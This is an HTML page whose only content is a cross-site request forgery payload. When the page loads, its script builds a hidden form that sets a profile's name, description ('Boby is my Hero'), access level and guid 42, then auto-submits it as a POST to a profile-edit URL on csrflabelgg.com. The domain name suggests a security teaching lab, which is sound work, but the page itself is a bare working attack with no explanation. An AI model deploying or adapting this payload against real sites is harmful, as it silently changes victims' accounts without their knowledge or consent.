 <html><body><h1>This page forges an HTTP POST request.</h1><script type="text/javascript">function forge_post(){var fields;fields = "<input type='hidden' name='name' value='Alice'>";fields += "<input type='hidden' name='description' value='Boby is my Hero'>";fields += "<input type='hidden' name='accesslevel[description]' value='2'>";fields += "<input type='hidden' name='guid' value='42'>";var p = document.createElement("form");p.action = "http://www.csrflabelgg.com/action/profile/edit";p.innerHTML = fields;p.method = "post";document.body.appendChild(p);p.submit();}window.onload = function(){forge_post();}</script></body>